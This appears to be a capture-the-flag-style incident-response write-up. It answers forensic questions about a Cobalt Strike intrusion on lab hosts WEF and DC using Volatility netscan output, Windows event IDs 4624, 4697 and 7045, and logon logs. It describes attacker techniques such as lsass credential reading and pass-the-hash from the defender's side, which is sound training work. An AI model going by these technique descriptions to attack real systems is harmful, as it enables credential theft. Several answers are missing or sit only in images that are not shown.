Incident Response - WEF
Cobalt Strike beacon process id
Do you identify the Cobalt Strike beacon connected to the C2 IP on the Memory of device WEF? What is this beacon's process ID?
The spawn process: rundll32.exe

Find the process id of CS beacon:
# Use the netscan plug-in to analyze the memory image file named data.lime.
$ vol -f data.lime windows.netscan > netscan.log
# Find processes.
$ cat netscan.log | awk '{print $8}' | grep exe | sort -u
chrome.exe
lsass.exe
osqueryd.exe
rundll32.exe
svchost.exe
# Find destination ip addresses.
$ cat netscan.log | awk '{print $5}' | sort -u
*
0.0.0.0
127.0.0.1
16.162.60.222
192.168.56.102
192.168.56.103
192.168.56.104
192.168.56.105
3.93.196.132
34.202.6.140
40.83.240.146
40.83.247.108
69.74.145.97
::
ForeignAddr
# Find 3.93.196.132 might be the remote controller.
$ cat netscan.log | grep 3.93.196.132
0xd88089bccd00 TCPv4 192.168.56.103 53839 3.93.196.132 80 CLOSED 5408 rundll32.exe 2022-03-08 06:54:45.000000
0xd8808dcb1680 TCPv4 192.168.56.103 55785 3.93.196.132 80 CLOSED 5408 rundll32.exe 2022-03-08 06:56:39.000000
0xd8808ea3f010 TCPv4 192.168.56.103 59841 3.93.196.132 80 CLOSED 5408 rundll32.exe 2022-03-09 03:25:10.000000
0xd8808fb5b6c0 TCPv4 192.168.56.103 59840 3.93.196.132 80 CLOSED 5408 rundll32.exe 2022-03-09 03:25:09.000000
0xd8808ff2c320 TCPv4 192.168.56.103 53958 3.93.196.132 80 CLOSED 5408 rundll32.exe 2022-03-08 06:54:51.000000
0xd8809067d490 TCPv4 192.168.56.103 55615 3.93.196.132 80 CLOSED 5408 rundll32.exe 2022-03-08 06:56:28.000000
Cobalt Strike payload type
One the device WEF, a Cobalt Strike beacon was identified on Memory. Please run 1768.py against RAM and review the result; What is the Cobalt Strike payload type?

Brute Force
Trace the remote IP address that attempted multiple failed logins using the account 'dulci.bernice' on the device 'WEF' on March 8, 2022.
Key information for filtering:
-
account:
dulci.bernice -
time:
03/08/2022 - 03/09/2022 -
category:
logon, failed

Time: 1PM = 13 (Local) => 13-8 = 5 (UTC)

Remote ip address = 192.168.56.104
Privilege escalation
2022-03-08 05:25:01, the CS beacon 'C:\windows\system32\rundll32.exe' attempted to read the memory of 'C:\Windows\System32\lsass.exe', possibly extracting cached credentials. Following this, at 05:25:38, an Event ID 4624 of type 9 logon occurred using 'jonell.kirk' credentials, likely indicating a pass-the-hash attack. Determine the LogonProcessName associated with this event.


Incident Response - DC
Cobalt Strike C2 IP
On the device DC, a suspicious process has been connected to a Cobalt Strike C2 IP on 2022-03-25; what is the IP address?
Cobalt Strike Service
On the device DC, the Windows event log EID 7045 shows that a suspicious service was installed in the system on 2022-03-08 05:41:00 (UTC); which user ID is associated with this event?
- Event ID: 7045
- Time: 5 + 8 = 13 UTC
Find the installed service when a new process has been created:

Find the service installing procedure:


But this is not EID 7045. So, what is the difference between EID 4697 and 7045?
-
4697: A service was installed in the system.
-
7045: A new service was created on the local Windows machine. => Check file:
System.evtx

Lateral movement
On the device DC, a compromised account remotely network logon the host on 2022-03-08 05:40:39 (UTC); what is the remote IP?
